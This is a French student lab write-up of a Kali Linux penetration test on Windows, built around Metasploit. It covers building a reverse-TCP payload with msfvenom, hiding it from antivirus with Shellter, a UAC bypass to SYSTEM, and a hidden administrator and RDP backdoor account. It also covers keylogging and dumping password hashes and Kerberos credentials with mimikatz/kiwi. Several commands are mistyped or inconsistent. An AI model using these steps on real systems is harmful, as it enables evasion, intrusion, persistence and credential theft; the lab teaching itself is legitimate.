kali linux / Lab Pen-testing

Bastien CHARRIER / Greg Correia




SOMMAIRE

Qu’est-ce que Metasploit ? 3
Création d’un .exe malveillant 3
Injection dynamique de shell code 4
Exécution du Payload 6
Escalade de privilèges « Jeton d’imitation » 8
Persistance « Backdoor » 9
Méthode « RDP BACKDOOR » 10
Keylogger 13
MIMIKATZ HASDUMP 14

Qu’est-ce que Metasploit ?
Metsploit est un outil pour le développement et l'exécution d'exploits contre une machine distante, il permet de réaliser des audits en sécurité, de tester et développer ses propres exploits.
Il est utilisé souvent par les administrateurs systèmes pour tester les vulnérabilités des systèmes informatiques afin de les protéger, ou par les hackers à des fins de piratage.

Création d’un .exe malveillant
Pour créer l'exécutable, vous utiliseriez msfvenom comme indiqué dans la commande ci-dessous :
msfvenom -p windows/meterpreter/reverse_tcp -a x86 – plateforme windows -f exe LHOST=192.168.8.136 LPORT=4444 --platform windows -o something32.exe

Listes d’options

La commande demande à msfvenom de générer un fichier exécutable Windows 32 bits qui implémente une connexion TCP inversée. Le format doit être spécifié comme étant de type .exe, et l'hôte local (LHOST) et le port local (LPORT) doivent être définis. Dans notre cas, le LHOST est l'adresse IP de notre machine Kali Linux attaquante et le LPORT est le port sur lequel écouter une connexion de la cible une fois qu'elle a été compromise.
Les solutions antivirus fonctionnent en détectant les signatures malveillantes dans les exécutables. Notre fichier sera donc signalé comme malveillant une fois dans l'environnement Windows. Nous devons trouver un moyen de le modifier pour contourner la détection antivirus. Nous allons l'encoder pour le rendre totalement indétectable

Injection dynamique de shell code

Apt-get install shelter

Pour lancer Shellter, tapez simplement shellter sur le terminal.


Shellter s'initialisera ensuite et exécutera quelques vérifications. Il vous demandera ensuite si vous souhaitez exécuter en mode furtif. Sélectionnez "O" pour oui.


La prochaine invite vous demandera le payload utilisé, qu'elle soit personnalisée ou répertoriée. Vous devez en sélectionner un répertorié en tapant "L" à moins que vous ne souhaitiez continuer avec votre propre charge utile personnalisée.



Entrez votre LHOST et votre LPORT


Shellter : https://www.shellterproject.com/Downloads/Shellter/Readme.txt

Exécution du Payload
Afin que cette étape fonctionne, il faut que l’utilisateur clique sur votre malware
Aller dans MSFCONSOLE


Tapez use exploit/multi/handler et configurez vôtre Payload

Faite un set LHOST puis tapez « run » une session meterpreter ce lancera.


Étant donné que le fichier n'a pas été exécuté en tant qu'"administrateur", certaines commandes Meterpreter ne peuvent pas être exécutées car elles entraîneraient une réponse "accès refusé". Cela peut être confirmé en exécutant la commande getuid.

En tapant getsystem vous verrez qua vos droits sont restreints


Escalade de privilèges « Jeton d’imitation »

Étant donné que les méthodes utilisées par getsystem échouent toutes, nous avons besoin d'une méthode alternative d'élévation des privilèges. Nous utiliserons le module d'exploitation comhijack pour contourner le contrôle d'accès utilisateur. Pour ce faire, nous "mettons en arrière-plan" notre session Meterpreter, basculons notre exploit de multi/handler vers windows/local/bypassuac_comhijack et implémentons ceci sur la session en arrière-plan, en utilisant set SESSION 2.


Nous définissons ensuite le payloads puis LHOST


SI cela fonctionne nous serons alors en NT AUTHORITY\SYSTEM

Nous pouvons désormais faire ce que l’on veut sur le computer.

Lien : https://pentesthacker.wordpress.com/2020/12/24/bypassing-uac-in-windows-10/

Persistance « Backdoor »

Plusieurs méthodes de backdoor sont disponibles sur https://www.offensive-security.com/metasploit-unleashed/meterpreter-service/



Méthode « RDP BACKDOOR »

Une fois connecter depuis meterpreter, lancer le shell.

Utilisé la commande Net users afin de vérifier les utilisateurs présent sur l’ad
net user /add hack Bru73f0rc3
Ajouter un utilisateurs en utilisant la commande net user /add hack Bru73f0rc3

Nous ajoutons ensuite l’utilisateur hack au groupe des administrateurs afin que le compte puisse effectuer des fonctions d'administration. La commande utilisée est :
net localgroup administrateurs hack /add

Il existe ensuite 2 méthodes une pour un W10 et une autre pour un contrôleur de domaine.

Méthode W10
Nous l'ajoutons ensuite au groupe RDP. Cela nous permettra de nous connecter via RDP à la machine cible, même après qu'elle ait été corrigée pour activer le pare-feu et l'antivirus.
net localgroup “Remote Desktop Users” jaime /add
net localgroup "Utilisateurs du Bureau à distance" dede /add

Si vous souhaitez désactiver RDP à quelque fin que ce soit, vous pouvez le faire en tapant la commande suivante :
reg add "HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal Server" /v fDenyTSConnections /t REG_DWORD /d 1 /f

Méthode AD
Pour activer RDP, utilisez la commande suivante afin d’ajouter une clé de registre
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f


Enfin sur la Kali Linux nous pouvons utiliser remmina afin de ce connecter en RDP au server ou au client W10
Pour installer remmina :
Apt-get install remmina
Afin de lancé remmina, tapez simplement remmina dans le prompt

Enfin connecter vous au server.



Keylogger

Il faut tout d’abord ce connecté à votre machine cible, ensuite utilisé les options keyscan_start, keyscan_dump puis keyscan_stop
keyscan_start :

keyscan_dump :

Tuto sur le lien : https://www.computerforensicsworld.com/how-to-make-a-keylogger-using-metasploit/

MIMIKATZ HASDUMP

Nous allons récupérer les mdp du compte administrateur à l’aide de hashdump.

Afin d’utiliser hashdump, il va falloir utilisé les commandes { ps ; getprivs ; getsystem ; hasdump ; migrate et l’extensions kiwi }
PS va nous servir à afficher la liste des process en cours d’éxécution sur la machine.


Getprivs à nous fournir les privilèges


Enfin getsystem nous servira à passer en temps qu’utilisateur système.

Afin de ne pas rencontré d’erreur, il faudra migrer sur un procès x64 si votre computeur s’éxécute en x64 avec la commande migrate. Le PID est important à cette étape « voir commande PS »

Une fois le PID migré, vous pouvez utilisé hashdump


Une fois arriver à cette étape, il faut télécharger mimikatz avec la commande load mimikatz

L’extensions mimikatz étant remplacer par kiwi, utilisé la commande help kiwi afin d’afficher l’aide

Enfin la commande creds_kerberos vous fourniras Username,domaine,password .


Lien : https://malicious.link/post/2011/2011-05-16-dumping-hashes-on-win2k8-r2-x64-with-metasploit/

